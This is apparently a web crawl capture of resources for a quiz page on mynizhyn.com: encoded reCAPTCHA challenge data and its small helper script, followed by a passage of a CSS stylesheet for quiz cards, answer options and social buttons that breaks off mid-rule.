4rDtQw5JR/CjlRkWcKfAMOqwovDlsKAwot/w75LAcO0dDXDkAvDuUfCicKjKsOrw7FNG8OLY8OIwrbCkMOeOMOHGMKjw67CnBkwVcKrMBDCplrCrErDvU13w4gHXwnDpsKKw5/CvsKDPsKOW8K4Y8OVPcKzPENxw7AvYUEmwoTDscOvLiDDrsKlVcKxwok1w6coWMOXwpPDj8K5OcO6RiHDk8OLLg5VbHzCoE8Lw7ghwrjDpMKyesKcZsKbwrRQwqA3Kk1oNg3Dp8OvwrnDnMK+T2pEBMOZNiQRwoNaG28uXcOYH8OPBjLDtQ3CsAc7w6/Cnm7DozrCn1h6w7xVNhMbKsK/TcKJDDJFAA9TAcK6wo3DqyzDksOnw6rDklbCg8Ouwop2I1LCocO+JMK3fGRTw71/[base64]/Dvg/[base64]/CicKXfcKcw5ppw7oFwpPCoMOEYQAydXFCw5V4wqA/w7LCvMKKwo/CkgjDpFHCsMKfGTDDiMOTY8OaJsKYRMK0OSPCpsOKw5Edw57CuTJwOy/DhsKqw7YUDsK/MVLDkC/[base64]/XQkjen1hFsOEwpkNAsOtw7hCw4zDuMKnPsO0wql9DQVaw79FBEpVw4IYaMONPx5uwqDDscOrw6hucMOvTcOGw7XCuMKGwoFDwqTDpMK0IcKHwrbDul/CnzYIN8ODNEbCmHXCj0sWQXPDpsK8wqsTw6FSf8OydAfCusOFw7rDhcOUY0HCs8OXwpx5wqlzDG5bGMOkWTpiwqnCusKhTykVe39YIcK4ScO2QgzCqgQRYsK/OsK5VVs/w7vDvMKRdcKGw6VBa0bDk2Z/Z2nDqMOJwrzDvy3ChzTDnELCo8KvKBB0S8KXRTx3wrIXwqHDocOWPcKbFMKmJSAPwrfCoHUtOsKpw4HDmMKpGcKRw4zDp8O/R1UidsOYWMO+wo7CpjDDocKec3XDrcOKFj/DuMOuF2wRwoEYwoA8wq7Dj2XDp8KkwowCYMOWSsOgNMKWH8OoeMOyO8KwDcKMw7YYwoQnw4ctwqJLBcKNO13ClsK6RBg4BzkLGcO1T8KDM8KMwpNhbmLCtHLCn0HDu8OBw5p2byzDvMK7wpTCl8OmwrbCtcO8w5d/QMKdHQwiwo3CksOgaSzCr1NNT8K0Y03DnMKOwoVLFcO4wqhFw73Ch8OEHy5uw5/[base64]/CkV7CoHvDkMO0wrPDosO7fVB/[base64]/IcKhwoNXeiDCpsKbwrHCoQ4KBw/DosOaBcKIw4/[base64]/ChMOow7/[base64]/[base64]/CmMONTMKkXCw2w6V0QcOmwo4CYMKDwrgpw4LDplUnGMKjOnMnOMOjYkzCtm/ChcODYBTDhjB1wrZNdi1Cw6vDtBLDr1RISxMew7nDtWhAwp1/w5Jww5hmfsKaw53DtFLDisO8w6fDsMO3w7JCDcOZwpcMwqM3woEdIMOqCcO9wr/DlsK3w77CmD/[base64]/CqcOrJsOdTcONacOqNsOEwpN8wr7CpDXCvEFKY1PCgMKnZE3DgAkAfznDsDIewoNOV8O8D1HDvix8w65ww7LCnx7Do8O6w5pTw5wUw7MlUQ/Dt8O5wqNGakZdwobCrDjCvMK/dMOrfsKgw4LCjwwnAgxmRwbCiEPCgzXDqVHDmUwYSTcSU8KtPjvCg0PCiVzDvcKWw7nDh8O8K8K9wrUWOMO1B8ObwpfCnGHCiRxaI8KswrgWLEVQWHguY8KZfmTCtMO8woImwodcwpBLeyfCnjvDksOXw4LCvXAow6PCrARlw6/DmTrDmS4hbDLDtsKEwrHCg8KQwoUjw6nDnzfDlMK4w5LDrzzCmR/CgMK2SwN+RcOIwrxhw7jDtU9Owo5Mwo9KbsO0w6oxEhDCr8OWwoVfwo8oPsOPPcKlwqRLwpk4wpZAwrfCqlXDu8KUUS3DmyFHwqfDlMOFw6xeMBDDtsOew51OwphRUBnCgDEow67CuC8wwrEwwpvCtk7CvsOzXwAjwq4JwqM1R8O5w4law5XCvMK/[base64]/wp9rwoVkGiY+AlPDqcO3wq5XRMONCiJxAcKNelJBwoUtwrvDnmxDeGvDiUfDr8KAOcKOwp/CjHQqRcOHwoR0XsKOGGLDuVUXekoNI3vClMKZwobDv8K+wqXCucOBecK6BRUAw7nCk0lMwpE0WcK4ZWzCpsKPwpHCnsOFw6/DssOScMKOAcO3w53ChQLCisKjw5hNTHFowrvDoMOERMOUO8OLQMK/wrBhK0AdHA9DSFzDpw/DhWXCi8KuwpnCskTDgsO+ecKNSsOTNzkEwqsZP1IGwpYkwrLCkcOLwodzU2/DlMOmwozCtxvDqMOvwqJyZ8O5wp40K8OATxPCjCd9wp1QZkLDiCDCtCPCqMOjbMK2D3zCv8OEwrLDrhVDw4rCr8KBw4bCncO5WcKNfVlINcO7w6ZhJxvCukPCin3DksOgTXMDwopuVABjUcKIwrTCrcOKR2XCvRUnbQwBAmHDt0hMNWXDvnjDrUlgEEnCpsO/wqXDtcKEwoDCjEQKw4jCi8KcwoYYMcOfdcK/w5A8w6R7w6PDqMOmwrp2OFhmb8KxCShWw48qwpQtU3pJQTbCnErCicKxwopLYTk8wpvCisOiwpkKw77CtsKfwos8esKVXlDDoFcabmjDrkjDkMOZwpU3w6FaHClIwrXDjRE6bwp5XMO/wpvCkgzDvsKTH8O/MUVAQyXDm13CjMKywqfDmhLCi8K1McK3w4J1w63DisOqwq9VUcOhRsO5w6LDrnZ0VirCnxDChlTCgsKzPMOQdTIew5BxE2bCqsKCKMOEw6oqwoQ1w7Ycw6DDmsKJwpDCoUoRN1HCl8Ouw6nDmsOOwqTDsHNOwrt/w6TDnDzCqMOkecK1wr3DgMKbY8O1F1sIEcORwrDCjg3DrsOtVcKCw5tXwo8WwqTDjMOxw7nDklXCjMK/[base64]/dMOjwoo0d8KCwpxIw6wEJsOnCsKvw7DCpcKFwqo8fX7DtGnDiE4vRExlw60Rwo/CjcKtw7QqWMORw43CshjCkjTDi37CgsK2wpk+w4XDisOYMcKbRMKKwqwLw74lDjnDhcOVwp/CsMKpO2rCusKmwprDjBUtw7UXw5ctw5lNLXhMw4nDp8KiVRpMw6p5VQRwCsKMVMO1woVSU1zDvMOEWHTCuWw8acKgJG7CusOyXMKAVyI7R03DqsOmbVFow4/CliTCvsOmJQjDg8KEEXFyw4YDwpAFwq9Uw5xscMOJL0LCiMK4AcOFN0FZwozDjxXCuMK+w5lzwo9cI8Oiw6R1wqJgwo/Dk8OTwoUUOHx1w73DrcK8ZcKWeSnChzFKw6LCjMKpw609ITp2wp/DgMOUb1Z+w7XDoMKrc8Oyw7zClFF4fGPCl8OJcsK8w6HDkQrCqsO5wpbCucOPSFxQdMK6wr4ywojCusK/[base64]/CuSAOfMO/PcK2wpNCw6IIw4k2w5jCuAAuwpZ/NgthNsOmSsKFwpzDjnI6RsKeO2lTeF1TExlhw6PCpsKSw45Rw7V4VTILGcK4w6xsw6oBwoLCpllow7PCqms+wqHClBUFBBItfQVrUR9Iw7gASMKwWsOzVRDDpADCqcKKw7QQEjLDghp+wr/CvsK+wrnDvsKJwpvDlcOSw6gcw5HDtzjCkcKGFMOdwo1Dw7FHw6l6HMOZV2HDqBx4w6zCocO9V3PChh9OwpAhG8Ofw4HCmlLCs8KkVAXCoMKUcmPChMONDw7CijHDuTsVVMKMw745w47DjiDCpcKMwq/[base64]/[base64]/CuwrCq8O0AsO1w5vDskbCjT/CicOqwpk9wrTCl07CucO+DcOLMl3Cl8O/PcKWOsO5w4wBw7ZIw7M4PX/Cn3rCrBDCuMOKCGltAArCtksOw6o4bB/DvMKjJBhBL8KMw6Aww73Dik7DnsK/[base64]/CjRfCgg8zf8KwSMOiw5R5aXDDlsKWHsK6wpvCqkwmw6XDmsKXXHZKwp46CsKNw5tDwo3DogrDvl/DuV7DuwIhw69JCxfCiUrCnsKWw61FKirDn8KTMSsIwpTDs8Kzw7fDsjxOa8KHwopRw5kTJ8OtIcOVWMOowr0SL8OZNsKtV8OywqXCi8KfHRoMcTZ0IhhxwrJmwrXDksOwZMOCFRjDiMKLQk0+QMO6XcO5w7fCk8KwbTZ9w6fCqi/DhXbCosOkwqPDhhtYwrceKyHCkH/DhMKJw7gjEzY7CizDlV/CkgTChMOZY8Ktwo/[base64]/McKHw4MmwodvwoHDhsK3OTcxX8ORQRjDvXTDg8Ojw5dzwocuw44Cw5TDtcO/w6fCuEDDtyPDt8OsQsK5ODEleUfDpUzDgcK/GyRIbhwLKj/CkWxxcHgkw6LCp8KTCMKRAi03w6zDl3TDn1TCtMOqw7DCsS8rcsK2wqYIUsKjZSbCrmvChMKSwo58wrfDlFfCpcKKRVIKw5zDhsOkeMOcKcO/wrjDr0jDqmYFV1HCg8OYwrrDv8KgEl/Dv8Oewr/DsG5fQTvCkMOiBMK+I1nDlMOVBMOqP1/DjsOwGMKNfVLDlsKSLsO7w5g+w6lEwprCpsO1XcKcw7EiwpB6fEzDsMObf8KBwqLCnsKIwoFvw6PCgsO8P2pIwp/DocOcwqFJw7HDmMK1w4VbwqjCnWPDsFdnMT9zw6wdwq3CuSXCnTbCtDpNZWMNTsOhFMOZwoXChGjDqSfDkMOiLgIpKsK1ATR7w4xKakhLwoADwqbCn8KHw4PDvcOTdgBow4vDk8KywrJHVMKCPEjDncOKw6wgw5UDbGfCgcOILToHdinDhXLCg1sDwoUVwpQ/Z8KOwqR7I8Ouw61ELcOAwo4QeV0YKVFZwoDCulEKd0/CokYmOMKXbg8kCGxzRUxwPMKxwoXCv8Kqw6svw7cUPcOlGcOowrgCwp3Dr8OHbTIIGA/[base64]/DlsOpwpTDvWExLWllwpE5wqRsw7zCm0LCp8Kyw6jDmj4QCg5NwpYPBi8aJS3ChMOrEsOpCXFzQ2TDrsKgZVHCucKiKljDhsKGesOuwrM4w6MfWCrDv8KVw7nCucOmw5/DjsOYw73ClMKDwonCusOIaMOGMAjDkmLDicOGQ8Odw68bDBUSD3DDgFIPTFrCnmwFw6o/a2BUM8KYwrLDoMOnwrjCiGnDsHfCjXV4HMKaU8KYwrx/HUvChVV6w6Z6woXCrCZmwpzCijbCjkEAWCvDnwjDuQNVw7gFYsK1DMKsInzDosONw4PCvMKMwrrDvMOdCsKyecOdw5I9wpXDp8OGw5E/w6HDjsOKE3fCjz8JwqPDqR7CmU3CgsKHwocQwo/DoU/[base64]/Dhg0Ow6LDn3rDjcKAwqwlw7LDjWPCqxF5wok+wrfDgRAFwrIdw5HCr0bCmwlddG50SX5pwq/CjMOMC8O1TyEoS8OIw5zCjcOMw6XDrcOGw5cEfnrDpT1aw7wUYMKcwoTDr3PCnsK/w500wpLChMK2eELCsMKhwrLDuTgbOG3CrMODwpxkIEF5bMOfwojCr8OeSCUywqrDrMOWw6fCrMKjwqExH8O9S8Ozw5hPw7XDqGRoRCppRcOTR3zDrcOodGVXw4jCksKHw4hTJB3DsC3CoMO/OMOITQHCtzVww5oyN1TDlsKQeMKvBkhDQsOAFElYw7E5w7vCusKBRg3CgnUDw4fDqsODw60dwpLCrcO6wqvDsRjDmglzw7fCucOkwoBEJSNbwqIzw6QtwqDCoDJVKlnChwrCii9weV8TMsOYGFQHwp03aCV3HhHDun14wozDvsKbwpgyRw/[base64]/DiDtJwp0UIFfDqw/[base64]/[base64]/CgMKrwrZbw73DmBPDnMKYwoAaw6/[base64]/wrVhwo7DpFDDosK6wpVPeMKzwrI+UMK1wr9lw5MLLkTDvMKMG8OZasOTwqXDrMOTwrh1dFIgw6rCvUVHQnLCqMOoJjI1wpfDgMKmwo0bScOjLWNELsKPAMO5woXCncK/BsKqwrzDqMKtTcKVMsO3HiZPw7YxVT8HHMOtAF99Ui3CtMKfw5APcExbBcKsw5rCr3UFaDBrB8Kow73CvcO3wo/DuMKQC8Ogw6HDscKWWlrCtcOaw6jCvcKZwo8AYcOaw4fCmW/CvmDCksO4w5vCgn3DqXRvWlZEwrJHa8OWecKAwphZwrsQw7PDucOyw5oBw5fCjUwlw7w5aMKOB2jDhyRDwrt5wohwEjrCuAo7wrUObsOAw5c3P8O3wpoiw6d+bcKEXlAbEcKcG8KFQ0YxwrFeZHjDvcOoCsKzw5bCgybDvW/CocOXw5PDoHJ+a8O8w4nCsMOxYcOowq9kwp3DmMO6QsK1QsKJw4TDrcOfABMBwpYuA8KJO8KrwqrDksKtDWUrcMK6MsOQwrgqw6nDpMOCGsO/f8OHGzbDi8K5wpoJdcKrIGc/[base64]/ciU8LFnClMOQw7lEw4s/w4hmw4nCoMKMYcKtbcKjwrZybRddVcO2akM2wrUlKE4awqc6wq9rFBwVCxh/w6HDvyrDoyvDuMOlwpA0w5rChTzDgMOiR1nDikRfwpDCixdcWRnDqwttw6bDslESwqHCu8OXw6nDgwLCvRzCpGIbRDEww7HChWkFwpzCscK4woLDunEMwqVDNzjCiSFkwpvDtMOKDB/CjMOiTA7ChD/ClMOmwqfCjsKUwo/CosOjSjbDm8KoNHE6EMKZwqrDhmEZTWsGesKKG8Omf3/ChnLClcO3Zz/CuMK8McOeWcOWwrh+IMOCZMOfN2NzCcKCwq5OUGDDp8O8WMOqDMO+X0fDv8OMw7zChcOBN2XDhWlKw4QHwrPDgsKaw4JNwqZVw6PDkcOxwpkJw7c5w64Bw4zDmMKkwrPDqVHChsO9H2DCvF7CuzLDnAnCqMKQPsOUF8Oiw4rClMKuPEjCssOWwqMISF/DlsO/XsKhdMKBQ8O3M1fCjVfCqCLDv2tPBkIxISQCwqEsw6XCqzDCk8KjVGULAQHDmsOpw6YWw4IFREDDusKuwrjChsKJwq7CtnHCuMKOw6YrwrHCu8Kxw45uUi/DusK2McKTOcO7EsKgV8OsZMKjeQtGUBnCj0LChcOTZ0zCnMKKwqvCsMOqw7zCvj3CsBUUw7/ClFooRxzDt30mw6bClmLDlUALfhHDjhR6D8Kyw6o4OUzDucO+KcOnwo/[base64]/L3leJkZAwphfcTxow6rCgSxgcGDDn3jCh8OSwoRAw5HDoMOoIcOYwrcOwo3CgRNywqfDmUfCiy1bw55qw7d1e8KqRsKEWcKPwrdGw5HCnnRRwpjDiTJ0w48ow6NDC8O2w6BaMMKMCcO1w4JaOMODfHPCqy7DkcK3wol/X8O1w5nClCPDncKbacOWAMKtwpwrExlbwpRswpDCicK7wrxUw7IpMC0DeAnDqMKrMcKhw5vCm8Kdw4d7wp0IFMKxEVbCrMKbw77DtMObwr4IacKXWQ7DjcKawpHDqSt4HcODcQ/CqCPDpsKvfW5jw55mP8Odwq/CqkV2AVRjwr/CqivDqMOUw57ChzPDgsOicWTCt0oQw4oHw6rCmWTCtcOFwqTCicK6UG4fDsO4dHsUw7bDlcO8OBAHw4xKw6/DuMKKewZvBMOQw6cKKsKeNTQhw5vDqcOKwp9jb8OgYsKbwpEKw70YPMO3w4Y/w7fCvcO8BkPCs8Kiw4p8wo1gw4rCqMKbK1V1BsOdGcKZLnbDpyLDr8KRwoI/[base64]/w5lew6jCs8O7dcKpOE8Pwq9sI0BGwpNwwpnCrQTDiXLCscK3wo/Dh8KwdRnDk8KafUFEw5/CpCIUwpoUaBZqw43DtcOYw6zDncKZfcOAwrDCnsOJccOeDsOdIcO7w6k6YcOdb8OMC8OvQD3Cr1nDknHClMOvLRLDuMK/[base64]/DosOqKcKqdQbDrQZlZMKlD0hBwofDtEHDocO/[base64]/TMKEIk3DszZJV0/DqMKWwqpkA8KgY8KfwrQZSsOdw7txSFkzwr3CisOeJnLChcOIwqfDp8OrDCd7wrVRCz0vXgfCpHJmYlAHwqfDo25gVHBPFMODwq/DksOawpXDuV0gDyDDlsOPFMKYGcKaw6bCjDZLw54lZADDi3A1w5DCgAocwr3DtjzCjcK+cMKMw4tOw5drwpRBwopRwpMdw7fCrTMcLsOodMOgJAfCm2/DkRQgUTEvwoQxwpAmw6Fqw4RGw5bCs8KDe8KlwqPDtzR0w6Rwwr/[base64]/[base64]/CnjzClcOmdlsUwpB6wqp/[base64]/DqcONwpHDpsO4wrPDnRLDjcK7w5TCoWFdERESFg5jDsOwIEFaNgx3MVPCpivCmRlWw6PDmlJmAMKlwodDwofCpwPDhTLDp8Khwq9NAGUVYMKPYgnCm8OLKjnDuMOcw7lDwqhzR8OTwotNAsOTcAsiW8OYwr/Cqygiw7LDmCfDjUnDrFHDoMK+w5Umw7nCsxjCvxN6w6s+wqjDosO4wrUsbFfDsMKqez4hcy8QwoBEGijCo8OcZ8OCHjpgw5Fpwq90ZsKcFMOIwoTDqMKowr/CunwPU8KORl3CmmUJLAUdw5V/[base64]/wq/[base64]/DukvDtg7DkcOVBELDlS3CqU/ClxXChcKqwr4Ow4AELWsHwrPDhEIfw5jDjcO3wqPDg30xw4DDtC8TXFxiw5FrWMKzwoLCrWvChlTDt8OLw5Iqw5FDSsOhw6zCliNuw6xALAEZwpNCVw8/QWR2wplzY8KeCMKnPnUMAcKiaTHCgUjCjy3DksOrwpbCt8K9woZwwp8YQ8OefcOXAwcJwpoPwqVoCT7DjcOkaHpSwpfDj03Csy/Di2XCmxfCqMOPw7c2w7FAw7xtXxLCqn/CmhLDt8OXMAM1d8KweVo6aFHDnTkrAz3DlU4eXMKtwrA1OmcPahvDlMKjMHBjwq7DjwDDt8K2w5I3VWLDi8OdZC7DlRJFZMKSYTE/w6PDsEHDnMKew7RFw4g3K8OJSV7ChsOvwp51fgfCn8KlaA3DqsK3WcOtwqPCvRYnwofCv0hdw6dyFMOobkHCmkvDm0TChMKkD8O/wpIORMODDMOnDsKGKcKCY2vCsiB/a8KgfsKGYjQtw4jDg8KqwpsDL8OPZlrDuMO6w4nCrgUzVMKywoR+wo0Ew47CjWVOCMKQw7BmMMOfw7YdEWYRw5HDscKASMKMw5bDucOHLMKsLFnDjsO5wpRTwpzDkcKqwrvCqsKeS8OSUiQxw4dKYMKOecO3UAcFw4Z0MB/DlkU3L0kPwofCj8KhwoBvw6nDpcOXZ0fCrATCr8KgL8Ofw7zCl0TCg8OtOMOnOMO4Gmtiw7l8YcKcDcO5CcKdw4zCvxfDuMKXw6QkA8OVZknCp3sIwr4pEsK4NSp5N8KIwqp8QQLCoGbDiiDCjSTCo1FtwpQnw5PDhizCqiU6wq9ww77ClhvDoMOyR1/[base64]/fsK0w6bDjwF2wps5woXDvijCj3vCrGvDucKAwotwOMKmH8K+w7tdwp3DpCHDlcKcw4PDvcKCCcKZf8OlMytrwrfCtCbCoCjDjFJew5xYw6LCocOJw5p0KsK6UsO/w7bDpsKgWMKuwrnCv0LCplvDsGLCtRErwoJ/V8KjwqlWEVYpwp7Dr1lkfSXDgDPCt8K1b0BFw53Chw3Dol86w6RKwpDCn8O8wr91fsK/EcK+X8ObwrkIwqTCgBsTJMKpEsO8w6vCm8OswqnDmsK2fMKAw5zCgMORw6/DucK2w7xAwqIjRn4oYMKywpnDgsKuL1JZT29Dw51+Ej/DtcKEHsOww7/Dm8Oiw6PDt8K9OMONRVPDosKPQMKUTgHDjMKDwrRqwpTDnMKLw6vDjw3DlSzDksKVQTPDiF/DkHB6wonCp8OWw40qwpbCvsKrDcKZwoHDj8KCwr1aZcKrw5/DqRDDg0rDnwbDgFnDkMKrTcKHwqjDqcOtwoTCncOyw63DqknCp8OmBMOWQQvCs8OaLsKaw449AFwIU8O9X8O7QwwDRH/DqcKwwrbCjsO4wq0/w4ckGiTDi3nDnFXDp8Ozwp/DlX4Ww6EwTjoxw7XDphrDmBpNClvDoB1lw7XDnwrCvsKhw7HDozbCg8Kwwr1lw5UNwrlFwqPDlcKXw5bCuw1ENwR5Yh4Qw57DrsK/[base64]/ChMKOwrx7F8OMMcKvOXPCrFnDmU0rKj7CocOjwqUMYnU4w4nDmXcqXxvCglkxBsKvVHFyw4HDjQXCp15jw4B0wrNcPyvDi8K7IHYOBRlCw73CoztXwpHCksKefCDDpcKqw7rDl0HDpDvCl8KGwpjChMKWw6E4bcO/wrLCpUnCux3Cii/[base64]/JkXCgsOrX8KVw5UELsOxw558QnLDr8OLfcK+GsOpQgTCrVDCgQbDtmLCtMK4N8KnLcOQLFTDtSTDg1DDt8Odw5HCgMOAw6MCdcK7w69hFFDDsXHCsj/ClxLDiSw3f3HDk8OWw4PDgcOMwobChUVWTVTCpAxnXcKcw7zCs8KKwp7CoFrCjB4/C2gQF1tdcG/[base64]/Csx/[base64]/DncKqZcKAHWjDvsKVJcKNMDRzdlUhfh/Cm0FTw5rCuirCv3nCtsKyAsOpSBcgCz3DgcKKw44vHSDCucO1wrTDisK6w4U5bcKUwr1SCcKOCMOcRMOSw53DqsKsA0TCvjF4S1NdwrsfbMO1dg1zU8Omwr/[base64]/bFU/w4Fyw45bR8Okw5hqf8OQwqLCqUtnYcOhwrnCkMO9VcOxacK+dA3DosOmwqtxw4x7wqwic8OIw489w5DCgcK7ScKFKXTDocK2wrDCnsOGMcObL8KFw5U3w4RGSgI2w4zDgMODwoLDhhLDgsO7wqFgwpzDgDPDnwBVfMOSwqvDqGJaIWnDgQFzMMOoJsKKCcOHJA/[base64]/Cj8OiFB7Cm8OTwqYOLjlnw6EjbjJAw4VWXcOkworDl8OQSlYRLjjCmcKiw4PDljPDr8OMdcO3LlfDssKuV3jCuBJsNCtyTsOXwr/DisKpwqvDvzM/FsKoIHDCumEIwqtqwrjClsONOwtxCsKWYcO6RxjDpyzDu8KoJHksSF4owpHDn0LDlUvCiRXDucOlCMKiDMOaw47Cr8OvGgBiwo/DlcO/RyFww4vDh8Osw5PDn8O/YsKnb2pTw7gDwoZmwpPDu8KJw58HOSbDp8KXw4d+OzZswrF7I8O8TlXCj1RwQEpHw69pS8OOQsKKwrQPw5tEDsKFXSs2wpd/wozDmsK7VnN0w63CnMKxwpfDlMOdIn/Dnlk2w7DDskIbQcOTO1M/ThnDmxDCqEdpwpASG1tLwpJTVsOTdD9nw7/DpXbCpcKow5New5DDpcOBwr3CrWUQO8Kiw4PCscKoe8O4VCXCkVLDh3HDvMOCVsKOw7gXw7HDg0Icwp1Pw7nCmWYZwoHDtk3CrMKPwr/DkMK9c8KERj8tw7/Dgxd+C8KWwotXwrsFw7gOKjYuSMOpw5x8FBZPwoxjw5/DgmwTfMO7WwtOGErCh0HDgBdEwqVRwpPDt8OgB8KlQVF0ZMO/MMOAw6gCwq9PPgHDhglsPsKDbE/CiSzDhcO3wrY5ZsOrTsOLwq9XwpBgw47DnCsdw7x+wrV5YcOPBWJ+w63Cv8KdKhbDocOaw74qw6tjwo4OLETDk3E\\u003d\x22],null,[\x22conf\x22,null,\x226LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://mynizhyn.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22guP4/W6S4/5/js4dRrPyrrciB7akA8gSEzPH3WsfxMA\\u003d\x22,0,0,null,1,1765975267065,0,0,[231,38,54],null,[252,229,73,15],\x22RC-eZZmgFeA_wHNSg\x22,null,null,null,null,null,\x220dAFcWeA5Q8cP5YBVu5SMegcGmDiNgNYFWuxpC14iLPbIc1iBOaIiqeZhtcNcYZVTUa8hk52Ll7pacKaHY4p9h40QQ32PycN9Jag\x22,1766058067164]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5WX7bY5LG0lPk6O-qblpmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765971668183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/tests.css
body_size: 1376
content:
.mb-20 {
  margin-top: 41px;
  margin-bottom: 20px;
}

@media (min-width: 576px) and (max-width: 1199px) {
  .home__question__card--wrapper {
    margin-bottom: 30px;
  }
}
#news-single.question__page .article__icon-top {
  text-transform: lowercase;
}

body .question__card--list {
  display: flex;
  flex-wrap: wrap;
  gap: 30px;
  position: relative;
}
body .question__card--list .question__card--item {
  width: 300px;
  position: relative;
}
body .question__card--list .question__card--item-img {
  height: 220px;
  position: relative;
  border-radius: 10px;
  overflow: hidden;
}
body .question__card--list .question__card--item-img:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2F3D57;
  opacity: 0.5;
}
body .question__card--list .question__card--item-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
body .question__card--list .question__card--item-title {
  position: absolute;
  left: 20px;
  top: 20px;
  background: #FE5F55;
  padding: 2px 16px;
  border-radius: 6px;
  color: white;
  font-size: 18px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
}
body .question__card--list .question__card--item-name {
  margin-top: 10px;
  font-size: 18px;
  font-family: "Roboto", sans-serif;
  font-weight: 700;
  line-height: 21.9px;
  color: #2F3D57;
}

.home__question__card--item {
  border-radius: 15px;
  overflow: hidden;
  height: 300px;
  width: 300px;
  position: relative;
  margin-bottom: 30px;
  display: block;
}
.home__question__card--item-img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.home__question__card--item-img:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2F3D57;
  opacity: 0.5;
}
.home__question__card--item-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.home__question__card--item-title {
  position: absolute;
  left: 20px;
  top: 20px;
  background: #FE5F55;
  padding: 2px 16px;
  border-radius: 6px;
  color: white;
  font-size: 18px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
}
.home__question__card--item-name {
  padding: 10px 20px;
  font-size: 24px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  color: white;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: #23CEA5;
}
@media (min-width: 1200px) and (max-width: 1350px) {
  .home__question__card--item {
    height: 257px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .home__question__card--item {
    width: 100%;
    height: 100%;
  }
}
@media (min-width: 176px) and (max-width: 766px) {
  .home__question__card--item {
    margin-top: 28px;
    width: 100%;
    height: 243px;
  }
}

body .question__content {
  display: grid;
  grid-template-columns: 1fr 520px;
  gap: 30px;
}
body .question__content--title p {
  margin-bottom: 16px;
  font-weight: 700;
  font-size: 18px;
}
body .question__content--answer {
  display: grid;
  grid-template-columns: auto 1fr;
  align-items: center;
}
body .question__content--submit {
  cursor: pointer;
  color: white;
  border-radius: 23px;
  padding: 12px 36px;
  background: #23CEA5;
}
body .question__content .percent {
  margin-top: 4px;
  display: inline-block;
}
body .question__content .comment, body .question__content .percent, body .question__content .quiz-end-text__message, body .question__content .quiz-end-text__sub-title {
  font-size: 16px;
}
body .question__content .comment {
  margin-bottom: 0;
  margin-top: 0;
}
body .question__subtitle {
  display: flex;
  align-items: center;
}
body .question__image {
  overflow: hidden;
  border-radius: 15px;
  padding-bottom: 73.4615384615%;
  position: relative;
}
body .question__image img {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
}
body .question .options {
  margin-bottom: 36px;
}
body .question .options li {
  display: block;
  padding: 16px;
  cursor: pointer;
  background: #EFF1F3;
  border-radius: 10px;
  margin-bottom: 16px;
}
body .question .option .dot {
  display: block;
  margin-right: 12px;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  border: 2px solid #D0D9E4;
  position: relative;
}
body .question .option .dot:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 16px;
  width: 16px;
  border-radius: 50%;
}
body .question .option .dot.right:before {
  background: #15BE9C;
}
body .question .option .dot.wrong:before {
  background: #FE5F55;
}
body .question .options li .text {
  display: block;
  font-weight: bold;
  font-size: 16px;
}
body .question .quiz-end-text {
  background: #EFF1F3;
  padding: 16px;
  border-radius: 10px;
}
body .question .quiz-end-text__title {
  color: #2F3D57;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 4px;
}
body .question .quiz-end-text__sub-title {
  margin-bottom: 0;
}
body .question .quiz-end-text__message {
  margin-bottom: 16px;
}
body .question .soc__media-wrap {
  display: flex;
  list-style: none;
  padding-left: 0;
}
body .question .soc__media-wrap .soc__item:nth-child(1) {
  background: #4352A2;
}
body .question .soc__media-wrap .soc__item:nth-child(2) {
  background: #2CA5E0;
}
body .question .soc__media-wrap .soc__item:nth-child(3) {
  background: #33CEFF;
}
body .question .soc__link {
  display: block;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
body .question .soc__item {
  width: 56px;
  height: 56px;
  background: #2F3D57;
  border-radius: 28px;
  margin-right: 11px;
  padding: 0;
  left: 0;
}
body .question .icon__social {
  fill: white;
  width: 24px;
  height: 24px;
}
@media (max-width: 1000px) {
  body .question__content {
    grid-template-columns: 1fr;
    grid-gap: 20px;
  }
  body .question__content > :nth-child(1) {
    grid-row: 2;
  }
  body .question__content > :nth-child(2) {
